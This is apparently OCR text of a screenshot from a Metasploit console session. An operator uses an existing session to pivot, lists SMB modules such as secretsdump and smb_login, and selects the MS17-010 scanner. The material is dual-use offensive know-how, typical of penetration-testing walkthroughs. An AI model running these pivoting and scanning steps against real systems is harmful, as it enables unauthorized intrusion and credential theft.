 msf5 exploit(multi/handler) > route print
IPv4 Active Routing Table
=========================
Subnet Netmask Gateway
------ ------- -------
255.255.255.0 Session 1
[*] There are currently no IPv6 routes defined.
msf5 exploit(multi/handler) > use auxiliary/scanner/sm
use auxiliary/scanner/smb/impacket/dcomexec use auxiliary/scanner/smb/smb2 use au
use auxiliary/scanner/smb/impacket/secretsdump use auxiliary/scanner/smb/smb_enum_gpp use au
use auxiliary/scanner/smb/impacket/wmiexec use auxiliary/scanner/smb/smb_enumshares use au
use auxiliary/scanner/smb/pipe_auditor use auxiliary/scanner/smb/smb_enumusers use au
use auxiliary/scanner/smb/pipe_dcerpc_auditor use auxiliary/scanner/smb/smb_enumusers_domain use au
use auxiliary/scanner/smb/psexec_loggedin_users use auxiliary/scanner/smb/smb_login use au
use auxiliary/scanner/smb/smb1 use auxiliary/scanner/smb/smb_lookupsid use au
msf5 exploit(multi/handler) > use auxiliary/scanner/sm
use auxiliary/scanner/smb/impacket/dcomexec use auxiliary/scanner/smb/smb2 use au
use auxiliary/scanner/smb/impacket/secretsdump use auxiliary/scanner/smb/smb_enum_gpp use au
use auxiliary/scanner/smb/impacket/wmiexec use auxiliary/scanner/smb/smb_enumshares use au
use auxiliary/scanner/smb/pipe_auditor use auxiliary/scanner/smb/smb_enumusers use au
use auxiliary/scanner/smb/pipe_dcerpc_auditor use auxiliary/scanner/smb/smb_enumusers_domain use au
use auxiliary/scanner/smb/psexec_loggedin_users use auxiliary/scanner/smb/smb_login use au
use auxiliary/scanner/smb/smb1 use auxiliary/scanner/smb/smb_lookupsid use au
msf5 exploit(multi/handler) > use auxiliary/scanner/smb/smb_ms17_010
msf5 auxiliary(scanner/smb/smb_ms17_010) >